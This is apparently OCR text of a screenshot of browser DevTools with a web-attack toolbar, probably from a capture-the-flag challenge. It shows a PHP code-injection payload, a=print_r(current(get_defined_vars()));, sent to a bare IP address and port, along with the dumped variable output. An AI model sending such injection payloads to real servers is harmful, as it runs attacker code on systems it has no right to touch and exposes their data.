 Array ( [exp] => 1 [a] => print_r(current(get_defined_vars())); )
DevTools - 39.107.68.43:8722/?exp=1&a=print_r(current(get_defined_vars()));
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://39.107.68.43:8722/?exp=1&a=print_r(current(get_defined_vars()));